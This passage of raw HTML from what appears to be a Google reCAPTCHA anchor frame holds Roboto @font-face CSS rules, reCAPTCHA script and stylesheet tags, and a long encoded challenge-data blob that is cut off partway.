  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LO_Z5wv30iIX9f16mIgXqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="LO_Z5wv30iIX9f16mIgXqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LO_Z5wv30iIX9f16mIgXqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpBNCT4eBMOWwoBrPxXCjx/Dk1EZw79AQzzCq8OHPEDDhcKRYlTCgMKAwpNkLWZPZyE1HRXCiMOqw77CtnrCmMOJRsOlwpgkwpckU8OPwo5YwpDChsKILMK/w4pDwpV2f8KpM8OQw6wkF8KwO8Ozwph/[base64]/w5Rvw5d/bMKAworDs8KnMy8/QMOVRsKCGMOXwpMtfl10wqsZw70dIAMoGgTDkW9MH8KgQFldWGkKw4p4D8K8wprCusOqAUUrw7liYMKGMMO1w60GQnTChU4dUsK1dCjCrMOINsOgwrZBBcKEw7PDnhwxw4kfw5xDRMKUHSTDlcOeOcKJwrXDqcOuwoxjXUHCv2/DqhUGwoIXw5zCpsKCf2PDnMK0K2vDscOXXsKGdwfCiidKw6FRwpDCiA40N8O6bQMOwroNcMKiwrzDilnCsGPDrDrCpMOiwrPDl8K/d8O7a2Esw7JWWGFvVsOdTwjCusKlJsOww5Q/N3bDiR8IGETDv8KmwrU6asK/ZzV3w4USwoMswoFiw6bCsVrCi8K0BzISc8O+VcOsY8K6TxlNwoLDs0YVw7EQQBDCscONwqUje2R3w4MGwqzDlcKyAcKnLjUUUnfCh8K7ZMOfdsOjXH0fO2/DrcKhb8OAw4TDig/DuXtFWVjCqSYzTXAqw6/DuTvDkT/Dh3/CnsOCwrnDrsOwOMOTPcOmwqhFGGtgXcKkw4jCgcKZdsOnDX5gMsOxw5p3w6jDjE5wwprDlcOEwoI0wpVSw6HCqgjDqEDDo2LCgsKfUcKofklUwq/DsVzDqDcLSl/CogjDssO4woDDh8OHW0RMwojDncKXRWnCjsOdw5pbw4tsVcK9NcOyCMKqwpFwbMOSw6hWw7PDmF9zJh5wL8OPw4NeEMO6ZSICG0Q/csKAbcOnwo8ww6c8wq17QcOmFsKoG8OGSnvCuCNPw6JYw5vCkMKQVxprdsK/[base64]/woQxwo0Ewr/Dk2YoE1nDqUAnw6FFOxBlYcKqw4DDlAUvfn/CrUnClcOdPcObw67CnMKhXBU1Owp4VzHDrkXCvWfDtV8/w45Ew6Nswp12fD8XAMKfcABKw7kfNyvDkcKQVV7CmsO8fsKDQsOhwr7CksKQw648w69jwr8ERcOvasKZwrzCt8O9wrYSL8KYw5lTwpXCiMO0D8O5wrNtwoQTVWBaMg0/wrXCg8KMf8KMw7Qow5rDocKuFMO9w6TCiw3DhybDoD8GwqQAGcODwrXDlcK0w4PDmDLDjiYcQcKMfzFsw7HDgcKJOcO6w4h/[base64]/Co2HDqnsMHMOxGGNkP3rDjD1/dnMAwq3CgMO7D1JPdCLCjsOjwrspRQI9WEPCksOwwoTDjsKHwoTCrhTDnsODw57Cs3h/woPDk8OKwpfCpsKCcmHDm8KWwqZMw7t5wrzDu8Oiwptbw5hvFC1CGsOJNAXDsSjCrMObV8O6H8K5w5PDlsOMB8Oww45gHcOzCWzCjScTw6IIXcOqfsKXb3hHw6cTC8KYEGrDlcKIJw/[base64]/DhH3CpgnDsS8wNS1pBV7DnykWMU8cw4VkQMOreXMob03Dl0NLwoB5dsOWTsOXbl1Pb8Otwr7CoEx/XsKvfsOtP8OSw4cxw4tFw5bCqVw8wrVOwqHDhTvCg8OiBlrCqysgw7bCtcO3w6dvw7hRw6hiPcKEwptpw7nDoVnDuWomfxV/[base64]/[base64]/Cu8KjK0w8w5fDpWTCoRHDsV3Dt0ZAwoUlw6Unw5Q/ISdrFU8iIcOrHMO8wocOw7DCgGxjEBcKw7XCl8OGEMO3W0kEwoDDlcK3wpnDnsO/wqMKw6fCl8OLBcKlw6rCisOWaQMGw53CkmDCtg3CvGnCnT/CsXnCoV4EG0ELwo0DwrLDlFVCwoXCmcO1wobDgcOhwrgBwpIXHsK3wpxXdHsRw70hZsOxwqc/w440WSM4wow9JgDCpsO5ER54wpvDkS3DusKTwq/[base64]/DvcOEEsO6wpjDpAF+wrPCpMOMOsKOfsKXwr/CvjJIRhzDnRjCjBJ0w4c+w5bCvMO3OcKPesKFwoZLOF5Ewq7CrsKHw6fCvsO/wp8jPAVONsOFNMOfwoRCbAVFwoRRw4bDtsOEw7sbwpjDoylhwpXCo0E3w4vCpsKUW2DDmsKtwr5Fw4DCohDCpEvCisOGw7Fuw47CqUjDicKvw40vYMKTTi3DtsK9w6doGcKFEMKewohkw74CC8KdwrtlwoBdKQjCk2cYwoEpJAjCpRsoZyTChUvCh3I/w5I1w5nDjhpKdsOtB8KnAS/DocOwwrLCpBUiwqjCisOCOsOdE8KjQ10KwovDucO+F8K/w7E6wqc5wrnCqz3CuUQwY0ZsWMOpw7lPDMOuw63ChsKqw5ogRwdJwqLCvSvCgMKkZnlJAWvCkGjDlCYBTFBQw5vDm3Z5JcK0G8KoOB/DkMOiw47DsT/DjsOoNGrDr8KkwphEw74mYjwPUSjDq8KrI8OfdHxlE8O+w4Z/wpHDvBzDrXIVwqvCksOJLcOiF0PDriFEw4VGwpfDmcKPVHfCinViKMOywq7DqMOQfsOww6/CvlXDhjoue8KRRgpqWsKwd8KLwpAYw4oqwpzCgcK8w6fCpHR2w6DCrVZ9bMOqwqM0I8K7MQQPfsOJw5LDo8Kuw4nDqEbCqMOtwrTDsVnCuHbDgEfCjMKyMlHCuBfCgTHCrUBhwrBmwpZjwr7DizsvwqfCuXBOw7TDvg3CvErCmz/DjMKsw59xw4DDkMKQCDzCsHrDgz9pF2LCucOvw6vCpsOQMsOew7wXwrrCmjYtw4fDp3J7fMOVw6LCisKUR8K/wpQqw5/[base64]/CkcOWKB3DnsONTMKCw6rDtBnCi8KuHkxxwoAXw67DrMKsw7g3FsK5cXHDqMKGw4rCp3fDqcOgWsONwqZwKTsQUhspBmFRwoLDoMOrf21pw7vDgBEAwoB3fsKsw4LDn8Klw4vCtmQeVww0XAd/FkpWw4DDsTsLAcKTwoUEw63CoDFTS8OOGcKQAMKAwoXChsKEUkNwDQ/[base64]/CicK8w6VQcTgNwpTDlgbCgAHCg8O7wqY8CMOXNFhxwp5WE8KdwqYHRcK9w705w6nDk2/[base64]/CrcOmUcOew5QeEMOWwpICexLDmELDiMO3wqNvQMKOw4w2EVxQwpogAcOwF8Oqw4wzS8KzFRYewpHCrsOCwrYpw7/DkcKUXkXCvm3CslkUJsKKwrscwqXCq3AISHkSGGQlwog/JkZLOsO+PnU9EXjCkcKWLMKJwq3Do8Ocw5LDoF0ELsK2wqHDnglCY8OUw5NaKnTCiSRfZVgWw6TDvMOswq/DtRbDsgtpOcKYUnw5woXDoXA9wq3DnjzCkSxlw4vDsXAjJzrCoz13wq3DlmLCisKowpl9dcKrwpRiCwTDuxrDiUVfIcKcw6kzQcOZBRUaFBJ5SDTClnFYFMKvEMKmw7Q8cVkRwrA7wpfCnndBV8OdccKvXjLDrS9If8Ocw5LCgcOFM8OWwotkw6PDq3w5NUwsGcO/FWfCksOcw7oFI8O+woc+IGEmw4LDmcOFwqXDl8KkI8K1w6YDQcKFwoTDoBbCpMKmOcKBw4ULw4nDiSRhTSLCl8KXPE1yA8OkBTwIODXDpiHDhcKAw4DDtyABOm0dZgzCqMOveMO2ajo9wrseCsOkwqpeFsOPRMO2woRIR3J/wqnDtsO6aAnCrsKGw51+w6bDqcKVw5nCoE3DgsOiwrIfHcOiGQHCncOqwpjDvTJBX8KVw4ZEwojDkz84w7rDnsKCw4LDrsK2w7Mzw6XChcOgwqp/CDR3Am0cTBDCixFHB3cmRC9KwpwWw51YUsOuw5gTGBLDvcKaPcOlwqgHw6FLw6XChcKddS8JDHXDlUY+wqbDjFIhw5PChsO0FcK4dxLDtsO+O1nDrXBxTG/Di8KYw60HZsOuw5oYw6BowqlWw4LDpcK/dcOVwqdZwr4rR8OOG8KMw6LDg8KmDm5SwojChW0id0xiRcKrYCJ9worDolvCmR5hTMORQ8Kbax3CsWfDlsO/w6/[base64]/wqEbDcKpbcKbAMOHOQ/DuxLDk8OvDVPDusOwLRdjCcKRKB0YF8KtGnzDhcK/w4pNw4vCosK3w6YQwpQmw5LDvGfDhzvDtMK+GMOxEzvCoMOPEmvDrcOsGMKYw7liw450KTMCw7wOZDbChcKawonDpQZaw7FecMKtYMOyO8Kgw4wOJglbw4XDocK0WMKww6HCp8O2S21qPMKsw4fDlsOIw7nChsKaTEDDlsKHwqzCpknDgHTDhgc8DH/DgMODwqY/[base64]/ewpDRcKKQBMmBGV5KsKxZlrCvxDCpw0oEkLCqTUrwpRfw5Yrw7XCvsK0w6vCj8O/bsKWHmPDsE3DnAczK8K4DcKiQQ1Bw6vDqQJfesKcw79Mwp4Owrdnwp4Xw6fDh8OvcsKBbMO9Y0JJwrVqw6Uow7nDr1YGRFDDkmI6GQhqwqI4bwpzwpM6Xl7Dg8KLTywCO3Rsw4TCoxRkVsKAw40Yw4PCvcOxE1V2w4/DijJOw7g9R23Cm0gzDMOqw75Sw4/CtcOiWsOcEwvCo1kmwqzCvMKpRnN7w4nCrEYIw6LCknXDtcKywqEVAcKtwoRdZ8OOJw7DtxVIw4ZXw78LwofCtBjDqsK7HVPDoBTDiQfDmC/[base64]/CgynDscOswrxAwrHDrznDixLDtkZpe8O6EV/CkBfDsgzCscO6w4Ysw6HCnMOrAiPDrD17w4JEScKxSFPDgx0dQGbDu8KHX1xywoxEw7RNwqE2wrFKHsO1DMKdw6tAwpIgEcOyesO1w6lIw4zDnwwCwpppwrzChMKjw4TCpkx+w4rCn8K+AcKiw6jDusOOwrMBFzwjBcKIR8Klc1AowoICUMOawqvDl0w/CyzDhMK9wr4jacKfcFrCtsKnTWEpwqttw6HCk2/CqkoUVSTCosKIEMKvw4coaTZ+P0QCW8Kxw6prP8KGEcOcYWFcw4rDsMOYwpg8GTnDrBHCvcO2Ey9wUcKpKhvCnH3CuGRyRGEMw7HCpcKBwpfCnnHDlMOvwopsCcKgw7/CmGTClsKIScKpw4cYPsKzwr3DvxTDlj7CkMKswpzCqjfDlcKyb8OIw6rCi28RXMKawq1hYMOkejYuYcKFw64NwpZZw7nCkV0uwpbCmFRWbD0HIsKsJg4jEnzDk0BJXAkDZ3YyYWbDvirDllLCmTjDqMOkLAPDiD/[base64]/CmF7DicOJw5nCsV/DsMK+w58Hwol5wrBjw5tPbMO9UnTCicOVTxNNbsKZw6xFJXciw54iworDgm0HW8KDwq0Dw79BNsOCccKLw47Dh8K6WW/Cmw/[base64]/E8K4wqHDkErCt8KSw4jDm8KXaCnCtsOPw7lHw4Bkw6F6w5MNw7nDh2/CtcK8w4PDj8KPw4jDvsOTw4tkw7rDgnjDni0Dwp/DlXLCssOuPlkfVwrDu0XCu3MCWWRAw4TCgMK8wqPDssKBcMOBDAkbw5Zkw7wfw5/Dm8K9w7d0P8OGa1YbNcOcw603w4Mcbxwmwqo3C8OMw4Yiw6PCsMKsw6JowrbDisOdOcOXAsKNbcKrw5fDisKLw6MtdUkLTEwGTMKFw4HDu8K3wrbCjcOdw65qwos8DGo/UzXCtyR4w7YaHcO1w4DDmSrDmsKqQR/CjsKiw6/[base64]/QQXDjQ/CkCxuwrQBw4ZeMgEkwrTDh8KvDVlNVsOUw4JKMF0GwpReHDLCl1NXXsKDwocEwpNgDcOqXcKIVgITw5bDhwZQVCw6RMOcw4Iec8KKw4nCu14/wozCjcOpw7Z8w4liw47CicK5wp3CicOMFW/CpMKXwopGwo5awqt4w7MTYMKUc8O/[base64]/Don7Do2Qnwrhswpwfw6RVwr3CgirDpyPDgyxXw7gyw4QKw5XDncKFwobCtcOGMm/Du8OYHj4Sw7B3wph2wqRzw48PKFFEw5LDkMOhw6LCj8Obwr9ZdAxcw5ZEW3vDoMO9wqXCk8OSw7sPwo8ZAEpoUzV/Q19RwoRsw4jCg8KAwqbChAbDmcOyw5XChnM8w7Q3w7prw5LDlATDpMKKw6LCpcOTw6PCpl9lTcK4c8KUw55LYcKYwrXDjcOuJ8OhSMOAwr/Cgn4vwqtaw77DhcKnKMOoMEnCpcOBw5VlwqrDnsOYw73Dv2MGw5HDlcO8w6oPwpLCg3ZEwqZoHcOvwq/Dj8KXHz/DtcKqwqc+WcOXVcO/wpfDo0jDvyUqwovCjCVjw7NgSMKjw7o1BMKTd8OGDRd1w4RtbMOKU8KyBcKyfsKbY8KSZRJ9wrBywpvDksOawqbDnsOyL8OGEsKqEcKZw6bDtwcxTsK0GsKBSMKNwogGwq/Ds1TChi0Aw4N9cDXDoXRRHnrCnMKDw5wpwooVEMOLWMKuwonCgMKjLATCt8ONesK1cAwUBsOrcztaO8O5w7Upw7XDphHDlTPDrgF3d19Tc8KPwprCsMKxOXHCp8OxM8OkTsOMwqXDmREZbAJewp3Dp8OUwo1Ow4jDrkzCvy7DvEQAwojCj2/DhTjDgUMIw6lFJHt4wpTDiinCgcOAw5zCngzDssOEX8OwEcOnw5QKUDwKwqN0w640bhPDplfDl1HDjynClS7CvcOpIcOFw5QLwqnDkELDk8OmwrNywq/Dr8OfDmBqNcOaLcKuwqAewrQ3w55la1fDnELDkMOyGl/CucO+XhZAw4VnNcK/[base64]/DpsOTwoPDqcKSwpnCsWp8AzLCrcOLWsKLAFFOwqp+w6LCkcOIw5nDoQrCsMKlwpnDlzlEB2cvDg/CjBLCmsOIwpxpwokcPsOJwojCmsOtwp8iw71/w4IxwoRBwog+I8OFAMKDLcOeQMKcw5gtHcOJVcOOwrDDjC3CosOYDWzDssOsw7JPwr5KBWRpVRfDpmRwwoLCpMOuWl0rw5XCvw7DrC49esKJUW9Zfn88JsKpZ2M7OsOjAsO2dmfDj8O8R3/DqsKxwrQXVWPCpMKEwpjChVXDtU3DvGlMw5vCj8KqCsOmRsKhW0PCssKMeMOrwp/DgUjCoy4ZwrTCsMOWwpjDh0/DoVrDvcKaN8OBEHJEH8Kpw6fDp8KCwqMLw47DjcOsWMO8wq13woo3LAPCj8K7wos0by98wrxXNB7CrRHCpwXCqSd/w5IoesO/wo7DhxJHwoFrbVLDsGDCt8KjAFNfw5oPRsKNwqI2fMKxw7INFX3CgVDDhDAswq7CssKEw7Ilw79dNxrCtsO/w7vDqCUawqHCvATCjsOFDncBw51YCsOkw75pFsOqScKuHMKLw67CusOjwpUpPMK2w5kOJT/CvQEjO3fDvygPR8KEG8OgHicxwoZ7woXCs8OsAcOLwo/Di8KVR8KyQsKpe8Omwq/CjTfCvzopQDkawrnCscKvNcKNw5rCqsKDGGpCUE0TZ8O1b2XChcOocT/DgGIpcMObwr7DnMOQwr1JQcKHJcKkwqcow6IFSSLCicOow7DCpsOveTwPwqkNwoHCmsOHZ8O/F8K2MsKrMcK9FVQ2wqstd3ADIhPCuh8nw5rDmnpuwrFQSCN4UsKdHsKKwoFyDMOpEUI2w7FwMsK2w6kWMsOYw7pPw4AiASHDq8OTw796KcKxw5l/XMOfczXCgRbCp2zCnB/Cti3CjC5AQ8O7VcOMw4kHKzQEBcK2wpTDrTMpf8Oqw7guKcKqLMOXwr4TwqEvwow+w5jCrWDDvsOmTsKgOcOaPHzDn8KFwrtjAkPDu15pw5ZAw4jDmCwZw7AGHE1Qdx7CrBQsWMKGccOuwrVvUcOGw5fCpsOqwrw6IwrCrsKxw5TDs8K1BMK/CRY9bX0mw7cMwqIDwrhkwojCvxPDpsK/[base64]/w7fChid1wrIubhcqP13CvsOsw4nCr8KcwqUTIS7CtABTwplpLcORY8KgwprDigQRa2TClWfDslM8w48Iw47Dug1DdHt/NcOUw7hbw6hawrwRwr7DkyPCpxfCpMKEwqbCsjwXccK1wr/DrRkvSsOBw4LDiMK5wqjDr2nCmVJHSsOPVMKtN8Kpw4HDk8KeKTRpwqbCrsKxZ0IhCMOCPm/DuDsQwoRhd2lETsK1dm/DhW/[base64]/XUFAwpEcVwfCs3Yxwq8cw6/Dh8KMFX3Drn/Dn8KzFcKKM8OZw7IHdMOXPsKKWk7DonVUIcOQwprCgCwUwpfDhMOXcMKuDcKpN0pwwoxaw5h1w4wlIBQEYlfCsinCkcOJOiwdw7LCjMOtwq/CqQNaw5ZrwpbDgw3DnR5KwoPCr8ObMcK6Z8KNw7YyAcKKwpMVwqbCs8KraEU8Q8O3BsKQw6bDo0Uyw74dwrXCu2/DrV1NcMKyw6IdwrwsHXbCosO5dm7DoXxeRMKJCHLDgljCsj/DtyFVNMKuA8KHw4zDosKdw63DocKCRsKowqvCvGjDjEHDoy9jwqBJw7hjwphcc8KRwovDssODGcK4wonCrwLDt8K2V8Orwp7Dv8Ozw7PCosK8w49TwpwIwpt9SAjCuRbCnlZQTcKzfsKtTcKYwr7DvSpgw4hXWA7Cnx9cw4JFIlnDjcK5woLCusKGw5bDvlBhw6/Cs8KSW8OGwpUDw48hLMOgwotXZcOww57CuVnCk8Kcw7DCrwlkNsK6wpZ+EjbDgsOONUHDgsOIRFt1d37DhU/Dr0lqw79abMKHV8Ohw77Cl8K2GH3DtMOdw5LCmMKRw4Z8w51oc8KzwrrCn8Kaw67DtGHClcK6eC1bTnXDnMONwpoMOzQawo3Dv0tqacKiw7EMbsKZWHPCoDDCjjrDoUAXFRbDocOxwrJuEsOmHBzCisKQKi53wr7DucKmwq/DrkbDjXsPwp0gbsOgZsKIbmQjwq/[base64]/DlSDDksK2TsOnSUrDh8O9YcOnw49iYG0oFEg1XsKJJCHCgMOze8Kqw4LCsMOPSsOqw7xCw5XChsOYw7ZnwotwMMKoMTRzwrJEZMOnw4B1wq4pwrfDqcKEwp/Cvw7CusKGFsKrPi4mfmxRGcKQZcOdwolRworDgMKgwobCl8Kyw5fClUVfcy8cJzgYIwBgw7nCosKPCcOPcwTCpSHDpsORwq3DmDrDn8K3w4tVAAHDmCNEwqN+EsOaw4sHw6xnHQjDnMOLEMO9woZ1bRM9w7DCsMKNPT/ChcOgw4XDkAvDlcKAHSIOwq9zw5YUScOCwqlXZGTChzBSw5wtZcO0UVrCvGTCqhnDi3Z9GsKsEMK8dcO3BsO6csKbw6MGJmlQASDDocOWSjrDmMKww7TDpFfCocOiw71iai/[base64]/w7R0wq0MQ3rDkQXDr8KCw4LDqcKBZcK8BkRpeyzDpsKfQjXDsVslwr3CgkhPw4gXEXVcfhYPwrbCvMKbeBMLwpbCiE15w64Aw5rCpMKGYArDs8KQwoTDiUDDsR5jw6XCucKxKcKJwrHCvcOMw7BxwrxJeMOqVsKlE8OUw5/DgMKiw7LDmm7CizfDtcOpbMK0w6/[base64]/CsMKew6/CvjrCkcKkLcOjE0xsT8KuPMOew6bDqF/CmcOeGsK2KBrCs8OqwpnCv8KRMU7Cv8O8e8OOw6EGwrbCqsOLw5/Cg8KfEwnCg13Ci8Kvw7Ecw5vCt8KcOHYlInREwpnChE9MB3XChB9PwqvDt8O6w58GC8KXw6NdwpFRwrQgRX/CqMO5w61Wb8Kkw5BxUsK+w6FqwrLDln9VO8KPw7rCu8Obw4AFw6zCvhTCjXJfFk0JRhDCu8O4w5IeAXAFw6zCjcKAw6zCqjjCn8OwYjA0wpTDtjwcPMOqw67Do8OVdMKlWsOfwojCpA11AyrDkhzDs8KOwrDDkwrDi8OXMzvClMKZw60nX2/DjWjDrF/DqSvCpXAPw6zDlkQFYCFFZcK5VQYxXiHCjMKuXGUuYsOnD8OpwotSw6lpeMOaZ1cawojCtcKJHwzDrsKIBcK2w7dfwpsyf2d7wqjCtzPDkidowrJ/w6YnbMOTwqFPdAfCssKebnBtw5rDusKnw6DDlMOJwoDDtnfDuDzCtlfCo0DDl8KyVkTCtnQ+JMKWw4FSw5TCk1jCkcOUFXjDnW/DnsOvRsORB8KFwp/Cu1ggw6gowqFDLcKIwooOwpPDrGrDhsOqDm3CqTcVZsOVCmHDghU1C0BBXcKCwr/Cv8OUw4ZwN3rCh8KHUjNkw7wFV3zDrHDCkcK3RsKrScOoQcK9w4TChgrDrFrCgsKNw6Vlw517JsK7wrXCkA/ChmbCqUrDqWnDoDLCgmbDnCFrfnbDozovXRVDHcKESBbDmcO5wpfDo8Kgwp5mwp4cw7zDtlPCpE90LsKjZxE/bDjDlcOOCxrCv8Ofw6zCuSF8cHDCuMKMwpdGW8KEwpgiwpkiI8Ofckw6MMOZw5ZWQnh5wosZRcOWwoEgwqV6C8OMSBXDqsOEw6UEw6zCkcOSDsK9wolURcKkWETDtVjCpkTDgXp1w4sjegJWNjPDsy4LbcOfwrBDw5TCu8OnwqnCs0YEfcO/[base64]/[base64]/CjW1dwodITCzCrjjCrcKfwqoWw4h/HcKZKMKXX8OxRMOkw5DDp8OPw53CuUYnw5l9LmdHeTEwP8KIacKnJ8K3csO1clkZw7wCw4LCosKFWcK+XsOFwr8ZQ8OYwq1+w47CjMKVw6MJw6NCw7XDmzUHGgjDq8KIJMOrwr/[base64]/Y8OmKngjawRGF8KcTcK9wodDGXvCqcOqwoMkJiIkw7xxYRbCuDfCiH44w4nDnsK7ESXCu34sW8KzMsOfw4bCiww4w5hQw4nCpjNdJMKnwqXCgMOTw4HDgMK4wq5xJsK6wrQYwq/[base64]/ChsOmw6VVwp/CoEoJR0vCmkbDn8KWw5/DucKTF8Kyw4ZOG8Onw63ClsO6YRbDi3DChWJOwo3Chw/CvcKDHzZaP2DCjMOZZcKEVy7CpwTDusOEwpwNwp7CjQPDjmt9w7bCvmfCpS/Dj8ONUsKZwoXDkkQ2EGHDgksvKMOlW8OgBXEpBXjDnE1Hb1nDkCYuw6JAwrDCqMOpb8OSwrzCgMOBwrrDomVWA8K4Wk/[base64]/w44mwpdawrEfZUDDnUg2w4fCgTLDp8KiUcOnw5k9wrrDu